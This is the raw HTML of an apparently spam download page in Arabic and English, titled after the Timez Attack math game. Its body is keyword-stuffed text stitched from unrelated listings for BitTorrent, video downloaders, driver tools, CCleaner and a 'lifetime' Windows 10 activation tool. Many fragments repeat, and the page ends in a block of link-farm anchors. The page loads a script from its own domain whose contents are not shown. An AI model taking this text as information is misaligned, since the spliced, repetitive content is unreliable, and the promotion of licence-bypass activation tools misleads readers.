

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/lenci50347fove/140743.html
body_size: 4227
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Bigbrains timezattack ترقية تحميل مجاني (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Bigbrains timezattack ترقية تحميل مجاني</h1>
<p>تحميل برنامج Bigasoft Video Downloader Pro 3.10.5.5799 عملاق تحميل الفيديوهات من اليو تيوب فى اخر اصدار ملفات للتحميل المحب - برنامج Bigasoft Video Downloader Pro 3.10.5.5799 عملاق تحميل الفيديوهات من اليو تيوب فى اخر اصدار ===== حجم البرنامج 30 ميجا تقريبا   تحميل برنامج iPhone Backup Extractor برابط مباشر برنامج استعادة المعلومات والبيانات لهواتف ايفون  قم بتنزيل آخر نسخة من qBittorrent لـ Windows. زبون Bittorrent سهل الإستعمال. هل تعرف Bittorrent ؟ إنه شبكة P2P التي تسمح لك بتبادل الملفات مع الآخرين، وهناك  مجاني: يمكنك الحصول على برنامج بيت تورنت أو تحميل برنامج بت تورنت Bittorrent مجاناً برابط مباشر حيث تتوفر من البرنامج نستخين النسخة المجانية وهي التي يستخدمها الكثير حول العالم وتوفر المميزات   مشاهدة و تحميل فلم Big Legend 2018 الأسطورة الكبيرة مترجم على فشار فيلم Big Legend مترجم اون لاين فلم اكشن , اثارة , من تمثيل وبطولة الممثلين العالميين Adrienne Barbeau و Amanda Wyss و Kevin Makely و Lance Henriksen و Summer Spiro و Todd A. Robinson و والإستمتاع ومشاهدة  </p>
<h2>ibrahim mohamed. تحميل برنامج بت تورنت BitTorrent 2021 عربي كامل مجاناً. برامج التحميل برامج الكمبيوتر برامج الموبايل. تنزيل برنامج BitTorrent لتحميل ملفات التورنت بأقصي سرعة. نبذة مختصرة من المعلومات حول برنامج بت تورنت 2021 :-.</h2>
<p>مجاني: يمكنك الحصول على برنامج بيت تورنت أو تحميل برنامج بت تورنت Bittorrent مجاناً برابط مباشر حيث تتوفر من البرنامج نستخين النسخة المجانية وهي التي يستخدمها الكثير حول العالم وتوفر المميزات الأساسية الموجودة في برنامج الممتع ترقية الحب ، درع القوة ، رويال باس الموسم 17 متح الأن على مجانى; اللغات تحميل تعريب مايكروسوفت أوفيس 2010 و 2013 و 2016 اللهم صلي وسلم وبارك على سيدنا محمد كيفية تعريب أوفيس 201 تحميل ويندوز 7 Windows كامل النسخة الأصلية للكمبيوتر برابط مباشر من ميديا فاير مجانا ، تحميل ويندوز 7 Windows كامل النسخة الأصلية ، تحميل ويندوز 7 Windows يتيح برنامج Tenorshare UltData-iPhone Data Recovery لمستخدمي أجهزة iOS وأجهزة Android حلا شاملا لاستعادة ملفات المفقودة بكل سهولة دون أي تعقيدات. و برنامج استعادة البيانات الذي يمكن الاعتماد عليه من خلال . iOS 13 iOS14 حلول استعادة البيانات</p>
<h3>قم بتنزيل آخر نسخة من Big Time لـ Android. قم بكسب المال عن طريق لعب ألعاب مجانية. Big Time هو تطبيق حيث يمكنك ربح المال عن طريق لعب الكثير من الألعاب الصغيرة </h3>
<p>21 Jun 2020  Enjoy. Addeddate: 2020-06-21 17:29:39. Identifier: BigBrainz. Scanner  Timez Attack - بيج برينز يجمع بين اللعب الراقية مع المناهج المتطورة والتقارير  الثاقبة لضمان الطلاب على تطوير الطلاقة كاملة مع الحقائق الرياضيات الأساسية  الخاصة  25 Jun 2011  The nice thing about the Timez Attack download is that it comes packaged with   BigBrains really outdid themselves with this fun math game. Our website provides a free download of Timez Attack Launcher 1.0 for Mac.   The official website of the developer is www.bigbrainz.com . Normally the  All students are encouraged to download and play Big Brainz at home. The more  they play, the more they learn! Happy Gaming! Want to see more of the BigBrainz  </p>
<h3>تحميل برنامج Selfishnet win 7 من افضل البرامج في مجال التحكم بسرعة النت ومعرفة عدد المتصلين والتي تحتاج إلي شراء عضوية او عمل ترقية حيث إن سيلفش نت يقدم جميع خدماته بشكل مجاني وبأقل</h3>
<p>Timez Attack ، تنزيل مجاني وآمن. أحدث إصدار من Timez Attack. Timez Attack هي لعبة  تعليمية تساعد الأطفال على تعلم وحفظ جداول الضرب الخاصة بهم.  المطوِر. bigbrainz   21 Jun 2020  Enjoy. Addeddate: 2020-06-21 17:29:39. Identifier: BigBrainz. Scanner  Timez Attack - بيج برينز يجمع بين اللعب الراقية مع المناهج المتطورة والتقارير  الثاقبة لضمان الطلاب على تطوير الطلاقة كاملة مع الحقائق الرياضيات الأساسية  الخاصة  25 Jun 2011  The nice thing about the Timez Attack download is that it comes packaged with   BigBrains really outdid themselves with this fun math game. Our website provides a free download of Timez Attack Launcher 1.0 for Mac.   The official website of the developer is www.bigbrainz.com . Normally the  All students are encouraged to download and play Big Brainz at home. The more  they play, the more they learn! Happy Gaming! Want to see more of the BigBrainz   Big Brainz is a Utah company that makes a program called Timez Attack. Click on  BigBrainz logo (at the left) to download the school version for use at home.</p>
<h3>تحميل اداة تفعيل ويندوز 10 جميع الإصدارات مدى الحياة بضغطة واحدة Windows 10 Digital License Ultimate مجاناً، لتنشيط نسخة ويندوز 10 بمفتاح ترخيص وسيريال أصلي من سيرفرات مايكروسوفت بطريقة دائمة على جهاز الكمبيوتر الخاص بك.</h3>
<p>أفضل طريقة لتحديث تعريفات جهازك وجلب التعريفات الناقصة والمفقودة لجميع الأجهزة مجاناً يعتبر اليوتيوب YouTube من أكثر التطبيقات شيوعًا واستخدامًا من قِبل العديد في مختلف البلدان، وهو عبارة عن موقع يسمح لجميع الأشخاص بمختلف الأعمار والفئات بمشاهدة جميع مقاطع الفيديو المختلفة. تحميل فلاش بلاير مجانا Download Flash Player ، البرنامج الأساسي في كل نظام تشغيل برنامج الفلاش بلاير Flash Player ، وهو من شركة أدوبي الشهيرة Adobe للبرمجيات .. تحميل لعبه صب واي متاحة للتحميل برابط مباشر مجاني على الكمبيوتر تعتبر من اشهر العاب على الهاتف المحمول حيث انه لعبه مسلية بشكل كبيرة ويحبها الاطفال لانها سهلة وبسيطة حيث تبدء بشخص يقوم بالجري فى مترو الانفاق لتحصل على هذا البرنامج يعتبر وبدون منازع كل من "ويندوز اكس بي، ويندوز 2. برنامج DriverPack Solutionيوفر هذا البرنامج بعض الخصائص والمميزات الرهيبة حقاً أبرزها إمكانية تثبيت وتحديث التعريفات القديمة على الكمبيوتر حتى إذا كان جهاز تحميل برنامج سي كلينر Download CCleaner 2021 عربي أخر اصدار لتنظيف وتسريع الكمبيوتر مجاناً برابط مباشر مع شرح تفصيلي عن التطبيق وإستخدامه. تحميل اداة تفعيل ويندوز 10 جميع الإصدارات مدى الحياة بضغطة واحدة Windows 10 Digital License Ultimate مجاناً، لتنشيط نسخة ويندوز 10 بمفتاح ترخيص وسيريال أصلي من سيرفرات مايكروسوفت بطريقة دائمة على جهاز الكمبيوتر الخاص بك.</p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://investeringarqyuk.web.app/50041/45093.html">kd</a></li><li><a href="https://affarerzwek.web.app/79569/24843.html">kd</a></li><li><a href="https://hurmanblirrikxchb.firebaseapp.com/64272/59999.html">kd</a></li><li><a href="https://jobbniee.web.app/76241/29751.html">kd</a></li><li><a href="https://hurmanblirrikixlj.web.app/1394/22033.html">kd</a></li><li><a href="https://investeringarwoiz.web.app/65187/39134.html">kd</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/126176.html">Pdf تنزيل 11 23 60</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/552936.html">الحضارة 6 تحميل ويندوز 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/641290.html">تحميل alita battle angel pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/606637.html">تحميل تورنت المنتقمون ييفي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/89928.html">Ios 9 تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/614516.html">كيفية تنزيل تطبيقات g.e.d المجانية على جهاز الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/404066.html">Metadoom وزارة الدفاع تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/730620.html">تحميل لعبة fighters destiny pc</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/466474.html">ديابلوس 1 تنزيل مجاني</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>